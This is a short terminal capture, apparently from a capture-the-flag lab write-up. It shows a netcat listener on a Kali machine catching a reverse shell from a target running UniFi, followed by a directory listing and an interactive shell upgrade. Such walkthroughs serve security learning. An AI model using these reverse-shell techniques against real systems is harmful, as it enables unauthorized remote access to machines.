 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.129.106.59] 46164
ls
bin
data
dl
lib
logs
run
webapps
work
script /dev/null -c bash
Script started, file is /dev/null
unifi@unified:/usr/lib/unifi$